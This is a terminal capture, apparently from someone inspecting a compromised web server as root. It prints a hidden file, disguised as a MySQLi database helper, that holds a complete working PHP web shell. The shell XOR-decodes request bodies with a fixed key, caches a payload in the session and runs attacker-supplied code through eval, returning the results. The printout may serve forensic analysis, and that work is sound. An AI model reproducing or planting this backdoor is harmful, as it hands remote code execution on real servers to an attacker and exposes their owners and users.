 /var/www/html/include/.DS_Store
root@ip-10-0-10-1:/var/www/html# cat /var/www/html/include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}